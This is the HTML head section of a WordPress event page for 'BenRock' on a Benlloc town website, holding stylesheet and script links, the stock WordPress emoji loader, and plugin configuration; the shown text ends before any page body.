

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://benlloc.es/event/benrock/
body_size: 14508
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="ca">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

    <title>Benlloc &#8211; BenRock</title>

	<link rel="stylesheet" type="text/css" href="https://benlloc.es/wp-content/themes/benlloch_copy/style.css" media="screen" />
    
    <link rel="pingback" href="https://benlloc.es/xmlrpc.php" />
    
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//translate.google.com' />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; Canal d&#039;informació" href="https://benlloc.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; Canal dels comentaris" href="https://benlloc.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; BenRock Canal dels comentaris" href="https://benlloc.es/event/benrock/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/benlloc.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='fbw-css' href='https://benlloc.es/wp-content/plugins/flickr-badges-widget/css/widget.css?ver=0.7' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://benlloc.es/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://benlloc.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://benlloc.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://benlloc.es/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.6.4.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://benlloc.es/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='child-pages-shortcode-css-css' href='https://benlloc.es/wp-content/plugins/child-pages-shortcode/css/child-pages-shortcode.min.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='https://benlloc.es/wp-content/themes/benlloch_copy/functions/wpzoom/assets/css/theme-utils.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://benlloc.es/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-channel-gallery-css' href='https://benlloc.es/wp-content/plugins/youtube-channel-gallery/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.magnific-popup-css' href='https://benlloc.es/wp-content/plugins/youtube-channel-gallery/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://benlloc.es/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://benlloc.es/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/wzslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://benlloc.es/wp-content/themes/benlloch_copy/custom.css?ver=2.0.9' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.1'  type='font/woff2' crossorigin />
<link rel='stylesheet' id='sabai-css' href='https://benlloc.es/wp-content/plugins/sabai/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-font-awesome-css' href='https://benlloc.es/wp-content/plugins/sabai/assets/css/font-awesome.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-directory-css' href='https://benlloc.es/wp-content/plugins/sabai-directory/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-googlemaps-css' href='https://benlloc.es/wp-content/plugins/sabai-googlemaps/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-paidlistings-css' href='https://benlloc.es/wp-content/plugins/sabai-paidlistings/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/benlloc.es\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.8.3" id="front-principal-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Tanca","currentText":"Avui","monthNames":["gener","febrer","mar\u00e7","abril","maig","juny","juliol","agost","setembre","octubre","novembre","desembre"],"monthNamesShort":["gen.","febr.","mar\u00e7","abr.","maig","juny","jul.","ag.","set.","oct.","nov.","des."],"nextText":"Seg\u00fcent","prevText":"Anterior","dayNames":["Diumenge","Dilluns","Dimarts","Dimecres","Dijous","Divendres","Dissabte"],"dayNamesShort":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"],"dayNamesMin":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"],"dateFormat":"d MM \\dd\\e yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"ca","dateFormat":"yy-mm-dd","ui_css":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js","required":true,"event":"em_uploader_ready"}}}},"google_maps_api":"AIzaSyA67WYLkHRN1uFB1uUrdnPDKEoQq1sP4cc","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Envia la teua reserva","free":"Envia la teua reserva","payment":"Envia la teua reserva","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Reserve ara","bb_booking":"Reservant...","bb_booked":"Reserva enviada","bb_error":"Error de Reserva. Provar de nou?","bb_cancel":"Cancel\u00b7lar","bb_canceling":"Cancel\u00b7lant...","bb_cancelled":"Cancel\u00b7lat","bb_cancel_error":"Error de Cancel\u00b7laci\u00f3. Provar de nou?","txt_search":"Cerca","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=6.6.4.4" id="events-manager-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/child-pages-shortcode/js/child-pages-shortcode.min.js?ver=1.1.4" id="child-pages-shortcode-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/init.js?ver=6.8.3" id="wpzoom-init-js"></script>
<link rel="https://api.w.org/" href="https://benlloc.es/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://benlloc.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://benlloc.es/event/benrock/" />
<link rel='shortlink' href='https://benlloc.es/?p=3991' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://benlloc.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbenlloc.es%2Fevent%2Fbenrock%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://benlloc.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbenlloc.es%2Fevent%2Fbenrock%2F&#038;format=xml" />
<style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#flags{display:none;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Academica Pro 2.0.9" />
<meta name="generator" content="WPZOOM Framework 2.0.3" />
